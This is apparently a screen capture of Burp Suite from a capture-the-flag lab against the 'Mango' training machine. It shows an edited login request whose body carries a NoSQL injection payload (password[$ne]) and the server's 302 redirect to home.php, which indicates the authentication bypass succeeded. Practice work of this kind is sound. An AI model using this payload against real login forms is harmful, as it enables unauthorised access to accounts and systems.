 179 http://staging-order.mango.htb POST / ✓ ✓ 302 4361 HTML Mango | Sweet & Juicy 10.10.10.162 11:38:05 9 Au... 8080 33
180 http://staging-order.mango.htb GET /home.php 200 3718 HTML php Mango | Tree House 10.10.10.162 11:38:21 9 Au... 8080 44
Edited request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: staging-order.mango.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 46
9 Origin: http://staging-order.mango.htb
10 Connection: keep-alive
11 Referer: http://staging-order.mango.htb/
12 Cookie: PHPSESSID=5bmfcqt7ik7j8qtl190eonl4lg
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 username=admin&password[$ne]=amdin&login=login
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Sat, 09 Aug 2025 15:38:22 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 location: home.php
8 Content-Length: 4022
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 <!DOCTYPE html>
14 <html lang="en">
15 <head>
16 <meta charset="UTF-8">
17 <link rel="mask-icon" type="" href="
https://static.codepen.io/assets/favicon/logo-pin-8f3771b1072e3c38bd662872f6b673
a722f4b3ca2421637d5596661b4e2132cc.svg" color="#111" />
18 <title>
Mango | Sweet & Juicy
</title>
19 <style>
20 *{
21 box-sizing:border-box;
22 }
23
24 body{
25 font-family:'Rubik',sans-serif;
26 margin:0;
Search 0 highlights
Inspector
Request attributes 2
Request body parameters 3
Request cookies 1
Request headers 13
Response headers 10
Inspector
Notes
Event log (27) All issues (63) Memory: 210.9MB